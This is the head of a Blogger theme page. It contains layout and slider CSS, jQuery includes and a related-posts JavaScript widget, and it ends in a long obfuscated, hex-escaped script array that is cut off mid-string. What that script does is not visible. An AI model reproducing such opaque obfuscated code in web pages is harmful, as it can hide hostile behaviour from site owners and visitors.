</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnBwAJHaC_bqJiK15Y3vq39EDzAic5lBTX-YZgbamRjXcfP-CazMlMmBoYsR-ZieyBPLj5wz-p6I0JFwibm0nVC5SjcIKLR4iZpV4fwAFFVs-K2mJksMi7ndTUkOtNia75icrybnZL94/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnBwAJHaC_bqJiK15Y3vq39EDzAic5lBTX-YZgbamRjXcfP-CazMlMmBoYsR-ZieyBPLj5wz-p6I0JFwibm0nVC5SjcIKLR4iZpV4fwAFFVs-K2mJksMi7ndTUkOtNia75icrybnZL94/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEEGJEt4o9Eja2YaVRzIVZhH8XYYb7GJQi15n2O6l-ffW5AfDvgbJmXqoY-MdbtF7wf1duwAyjDXQOk7-0qsYrasgvZr8Ly34mbQ47HAk85tSdJnDSMplaeMIPhc3n9R91QoMRmi6GXyI6/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEEGJEt4o9Eja2YaVRzIVZhH8XYYb7GJQi15n2O6l-ffW5AfDvgbJmXqoY-MdbtF7wf1duwAyjDXQOk7-0qsYrasgvZr8Ly34mbQ47HAk85tSdJnDSMplaeMIPhc3n9R91QoMRmi6GXyI6/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x